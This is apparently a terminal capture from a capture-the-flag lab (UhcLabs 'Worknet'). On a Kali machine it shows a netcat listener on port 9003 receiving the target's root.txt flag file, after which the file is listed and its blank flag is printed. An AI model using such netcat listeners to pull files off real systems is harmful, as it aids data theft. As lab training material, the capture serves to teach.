 kali in ~/Desktop/UhcLabs/Worknet λ nc -lvp 9003 > root.txt
listening on [any] 9003 ...
10.8.0.1: inverse host lookup failed: Unknown host
connect to [10.8.0.2] from (UNKNOWN) [10.8.0.1] 54192
kali in ~/Desktop/UhcLabs/Worknet λ ls
Allports client.ovpn root.txt
kali in ~/Desktop/UhcLabs/Worknet λ cat root.txt
UHCLABS{ }
kali in ~/Desktop/UhcLabs/Worknet λ